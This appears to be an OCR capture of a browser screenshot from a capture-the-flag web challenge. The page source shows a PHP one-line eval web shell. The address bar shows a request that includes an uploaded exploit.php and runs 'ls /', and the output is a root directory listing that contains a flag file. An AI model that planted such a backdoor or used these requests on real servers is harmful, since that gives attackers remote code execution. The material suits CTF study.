 47.101.57.72:18080/?ant=inclu
不安全 | 47.101.57.72:18080/?ant=include("/var/tmp/exploit.php");&cmd=ls%20/
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var <?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>